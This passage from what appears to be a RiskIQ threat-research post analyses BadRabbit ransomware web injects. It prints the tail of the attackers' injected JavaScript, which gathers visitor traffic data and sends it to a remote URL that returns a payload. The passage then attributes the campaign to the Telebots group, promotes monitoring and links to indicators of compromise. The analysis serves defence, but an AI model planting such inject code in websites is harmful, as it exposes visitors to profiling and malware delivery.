for (var i = 0; i < xhr_array.length; i++) {

          try {

              return new ActiveXObject(xhr_array[i]);

          }

          catch (e) {

          }

      }

   }

}

function urldecode(data) {

   return decodeURIComponent(data).replace(/\+/g, '%20');

}

// Execute request

var traffic = analyze_traffic();

execute_request(traffic, REMOTE_URL, apply_payload);
Conclusion
The group behind the BadRabbit ransomware has been active for quite a while longer. ESET linked a lot of the attacks around the activity in the Ukraine to a group they’ve named ‘Telebots.' It seems the reach of this group is quite broad with access to victims and targets inside and outside Ukraine. With RiskIQ, customers can continuously monitor threats to their organization and automatically track changes to their web properties such as injects from BadRabbit., so your team can see and take action on emerging threats as they develop.
To see a full list of IOCs for this campaign, check out the RiskIQ Community Public Project here.
Subscribe to Our Newsletter
Subscribe to the RiskIQ newsletter to stay up-to-date on our latest content, headlines, research, events, and more.
13/14